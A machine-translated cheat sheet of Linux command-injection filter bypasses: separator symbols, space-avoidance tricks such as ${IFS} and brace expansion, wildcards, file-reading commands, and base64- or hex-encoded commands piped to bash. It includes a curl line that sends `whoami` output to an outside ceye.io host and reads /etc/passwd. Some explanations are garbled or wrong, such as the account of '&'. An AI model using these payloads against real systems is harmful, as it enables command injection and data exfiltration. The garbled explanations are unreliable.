This paper mainly introduces some methods of command execution bypass and file reading in linux
Symbol bypass
Semicolon;
format
command1; command2
Use; Each command is separated by the number. Each command is executed from left to right. They don't care whether they fail or not. All commands will be executed.
give an example
echo 'hello 5wimming'>bbq.txt; cat bbq.txt

Pipe symbol|
format
command1 | command2 | command3
The pipe character "|" provided by Linux separates the two commands, and the output of the command on the left of the pipe character will be used as the input of the command on the right of the pipe character.
give an example

cat /etc/passwd | grep bash | wc -l
Symbols&
format
command1 & command2
&Putting it after the startup parameter means setting this process as a background process. The above command will execute command2 first, and then command1

example
Symbols&&
format
command1 && command2 [&& commandx]
&&Indicates that the last command is executed only when the previous command is executed successfully
Symbols||
format
command1 || command2 [|| commandx]
Contrary to the & & symbol, the following command will be executed only if the previous command is false
As long as one command returns true (command return value $? = = 0), subsequent commands will not be executed. – Stop execution until you return to the real place.
Bypass spaces
Examples are as follows
{cat,flag.txt}
cat${IFS}flag.txt
cat$IFS$9flag.txt
cat<flag.txt
cat<>flag.txt
ca\t fl\ag
Encoding using variables and UTF16
kg=$'\x20bbq.txt'&&cat$kg
Wildcard bypass
? You can replace letters in linux
*Fuzzy matching can be carried out in linux
Examples are as follows:
newbee:temp $ cat bb??txt hello 5wimming newbee:temp $ cat bb*txt hello 5wimming
Inline execution
example
newbee:test $ curl `whoami`.p7yc0x.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
cat$IFS$1`ls`
Using inline execution will take the output in ` ` as the input of the previous command
other

l's' -la l$1s -la l\s -\la
File reading
cat: display the content from the first line and output all the content
tac: display the contents in reverse order from the last line and output all contents
more: according to the window size, the real file content page by page
less: similar to more, but it has the advantage of turning the page forward and searching for characters
head: only the first few lines are displayed
tail: only the last few lines are displayed
nl: similar to cat -n, the line number is output during display
Tail: similar to tail -f

Sort: sort the file before reading it
paste: each file will be merged column by column
diff: used to compare file differences
od: read the content of the given file and present its content in octal character code

bzmore: unzip the bzip compressed file to standard output, and display ordinary files to standard output at the same time
bzless: file reading filter for crt viewing bzip2 compressed text, similar to bzmore, but more powerful
curl: This is well known
curl file:///Users/temp/test/temp.txt
Code bypass
base64
newbee:test $ echo Y2F0IHRlbXAudHh0Cg== | base64 -d cat temp.txt newbee:test $ echo Y2F0IHRlbXAudHh0Cg==|base64 -d|bash hello 5wimming hello bbq hello 5wimming newbee:test $ echo Y2F0IHRlbXAudHh0Cg==|base64 -d|sh hello 5wimming hello bbq hello 5wimming
hex encoding bypass
newbee:test root$ echo 6361742074656d702e7478740a | xxd -r -p|bash hello 5wimming hello bbq hello 5wimming newbee:test root$ echo 6361742074656d702e7478740a | xxd -r -p cat temp.txt
unicode encoding
newbee:test root$ $(printf "\154\163") # ls decode16.txt encode16.txt temp.txt test.ps1 newbee:test root$ $(printf "cat\x20temp.txt\x0A")
reference resources:
https://www.freebuf.com/articles/network/258676.html